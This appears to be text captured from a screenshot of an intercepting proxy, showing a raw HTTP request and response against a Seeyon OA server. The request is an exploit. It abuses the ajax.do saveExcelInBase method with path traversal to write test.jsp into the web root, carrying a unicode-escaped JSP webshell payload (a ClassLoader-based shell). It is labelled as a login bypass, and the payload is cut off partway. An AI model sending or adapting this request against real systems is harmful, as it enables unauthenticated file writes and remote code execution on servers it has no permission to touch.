 Request
Pretty Raw \n Actions
1 POST /seeyon/ajax.do;JSESSIONID=46790A1177FA85708C322A141D758E2E HTTP/1.1
2 Host: 192.168.159.18:81
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 9645
8 Content-Type: application/x-www-form-urlencoded
9
10 managerMethod=saveExcelInBase&managerName=fileToExcelManager&method=ajaxAction&arguments=
%5B%22..%2Fwebapps%2FROOT%2Ftest.jsp%22%2C+%22%22%2C+%7B%22columnName%22%3A+%5B%22\u003c\u002
5\u0021\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0078\u0063\u0020\u003d\u0020\u0022\u
0033\u0032\u0032\u0035\u0030\u0031\u0037\u0030\u0061\u0030\u0064\u0063\u0061\u0039\u0032\u006
4\u0022\u003b\u0063\u006c\u0061\u0073\u0073\u0020\u0058\u0020\u0065\u0078\u0074\u0065\u006e\u
0064\u0073\u0020\u0043\u006c\u0061\u0073\u0073\u004c\u006f\u0061\u0064\u0065\u0072\u0020\u007
b\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0058\u0028\u0043\u006c\u0061\u0073\u0073\u004c\u
绕过登录
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Pragma: No-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 4
7 Date: Fri, 23 Dec 2022 16:56:14 GMT
8 Connection: close
9 Server: SY8045
10
11 null